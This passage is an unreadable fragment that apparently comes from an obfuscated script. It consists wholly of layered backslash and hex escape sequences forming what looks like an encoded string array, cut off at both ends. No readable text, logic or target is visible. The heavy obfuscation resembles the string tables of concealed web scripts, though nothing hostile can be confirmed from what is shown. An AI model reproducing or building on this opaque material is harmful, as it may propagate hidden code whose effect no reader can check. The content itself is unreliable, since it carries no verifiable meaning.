c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5